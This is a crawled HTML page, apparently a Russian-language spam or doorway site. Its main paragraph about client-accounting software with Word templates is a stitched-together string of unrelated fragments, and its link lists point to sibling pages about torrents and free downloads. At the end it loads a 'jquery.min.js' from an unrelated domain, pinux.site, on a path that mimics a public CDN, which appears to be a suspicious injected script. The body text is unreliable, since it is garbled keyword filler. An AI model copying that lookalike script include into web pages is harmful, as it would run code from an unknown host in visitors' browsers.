

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-programma-uchet-klientov-s-shablonami-word-dokumentov.html
body_size: 2144
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа учет клиентов с шаблонами word документов - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа учет клиентов с шаблонами word документов</h2>
                            </header>
                            <p>Склад и торговля - простая программа для торговли и складского учета. Позволяет легко. Документооборот Думы городского округа Тольятти с начала 2013 года ведется в системе. Тип пользователя. Пример. Действия с отчетами. Опытные пользователи. Аналитики данных. ˇ Работа с документами; WPS Office (Kingsoft Office) - Создание, редактирование и просмотр стандартных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-pustoy-rington-dlya-iphone.html">Пустой рингтон для iphone</a></li>
                                <li><a href="ojjpg6-kartinki-skachat-besplatno-maynkraft.html">Картинки скачать бесплатно майнкрафт</a></li>
                                <li><a href="ojjpg6-zemnoe-yadro-brosok-v-preispodnyuyu-torrent.html">Земное ядро бросок в преисподнюю торрент</a></li>
                                <li><a href="ojjpg6-skachat-4-sezon-smolvil-torrent.html">Скачать 4 сезон смолвиль торрент</a></li>
                                <li><a href="ojjpg6-skachat-melodii-iz-tureckih-serialov.html">Скачать мелодии из турецких сериалов</a></li>
                                <li><a href="ojjpg6-skachat-karty-dlya-navitel-ayfon-besplatno.html">Скачать карты для навител айфон бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программа Склад и торговля - простая программа для.</li>
<li>СЭД ДЕЛО.</li>
<li>Руководство по использованию данных в SharePoint Server.</li>
<li>Каталог программ - Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-na-android-igru-dota-2.html">Скачать на андроид игру dota 2</a></li>
                                            <li><a href="ojjpg6-plagin-curviloft.html">Плагин curviloft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tel-spravochnik-azova.html">Тел справочник азова</a></li>
                                            <li><a href="ojjpg6-shema-nalozheniya-povyazki-dezo.html">Схема наложения повязки дезо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-igry-pohozhie-na-diablo-skachat-besplatno.html">Игры похожие на диабло скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-skachat-dj-bazuka-albom.html">Скачать dj базука альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-muzyku-iz-vk-ios.html">Скачать музыку из вк ios</a></li>
                                            <li><a href="ojjpg6-rycar-dorog-2008-torrent.html">Рыцарь дорог 2008 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
